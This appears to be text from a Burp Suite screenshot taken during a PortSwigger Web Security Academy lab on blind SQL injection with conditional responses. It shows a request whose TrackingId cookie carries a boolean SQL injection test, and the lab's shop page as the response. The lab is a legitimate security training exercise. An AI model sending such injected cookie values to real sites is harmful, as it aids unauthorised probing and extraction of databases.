 Send Cancel < > Target: https://0ae200b003571cd78092ad7d00ab0041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae200b003571cd78092ad7d00ab0041.web-security-academy.net
3 Cookie: TrackingId=89ohA4sDLYal579L' and '1'='1; session=X5TdXXNXaaTCxw727kqLPdAaRiDaHHVk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Blind SQL injection with conditional responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games